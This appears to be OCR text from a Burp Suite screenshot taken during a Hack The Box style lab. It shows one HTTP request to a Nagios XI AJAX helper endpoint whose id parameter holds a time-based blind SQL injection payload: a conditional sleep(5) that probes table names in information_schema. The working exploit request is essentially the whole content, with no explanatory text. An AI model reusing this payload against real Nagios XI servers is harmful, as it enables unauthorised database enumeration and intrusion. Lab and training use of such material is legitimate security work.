 Request
R
Pretty Raw Hex
\n
P
1 GET /nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=
(SELECT+CASE+WHEN+LENGTH((SELECT+GROUP_CONCAT(table_name)+FROM+information_schema.tables+where
+table_schema+%3d+'nagiosxi'))%3d2+THEN+sleep(5)+ELSE+sleep(0)+END)&token=
4faae73daa05a82fced3a9f62e1c40fffc145327 HTTP/1.1
2 Host: nagios.monitored.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15